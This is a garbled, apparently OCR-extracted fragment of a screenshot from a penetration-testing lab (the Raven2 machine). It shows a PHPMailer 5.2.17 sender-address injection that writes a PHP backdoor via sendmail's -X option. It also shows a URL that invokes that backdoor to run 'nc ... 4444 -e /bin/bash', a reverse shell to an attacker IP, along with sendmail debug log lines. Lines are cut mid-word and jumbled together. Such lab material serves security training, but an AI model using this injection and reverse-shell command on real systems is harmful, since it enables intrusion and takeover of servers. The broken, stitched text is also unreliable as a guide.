 kdoor.p
192.168.1.115/backdoor.php?cmd=nc%20192.168.1.90%204444%20-e%20/bin/bas
i Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
http://192.168.1.115/backdoor.php?cmd=nc%20192.168.1.90%204444%20-
e%20/bin/bash
"@badguy.com... Unbalanced '"' 09603 <<< To: Hacker 09603 <<< Subject: Message from Hackerman
P-Originating-Script: 0:class.phpmailer.php 09603 <<< Date: Sun, 22 Aug 2021 14:21:04 +1000 09603
erable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 09603 <<<
e3d638e9e1beb563851848b7142ef9@raven2.local> 09603 <<< X-Mailer: PHPMailer 5.2.17
m/PHPMailer/PHPMailer) 09603 <<< MIME-Version: 1.0 09603 <<< Content-Type: text/plain; charset=iso-
<<< 09603 <<< 09603 <<< 09603 <<< [EOF] 09603 === CONNECT [127.0.0.1] 09603 <<< 220
TP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Sun, 22 Aug 2021 14:21:04 +1000; (No UCE/UBE) logging
lhost(OK)-localhost [127.0.0.1] 09603 >>> EHLO raven.local 09603 <<< 250-raven.local Hello localhost
ed to meet you 09603 <<< 250-ENHANCEDSTATUSCODES 09603 <<< 250-PIPELINING 09603 <<<
<<< 250-VERB 09603 <<< 250-8BITMIME 09603 <<< 250-SIZE 09603 <<< 250-DSN 09603 <<<
<<< 250-AUTH DIGEST-MD5 CRAM-MD5 09603 <<< 250-DELIVERBY 09603 <<< 250 HELP 09603 >>>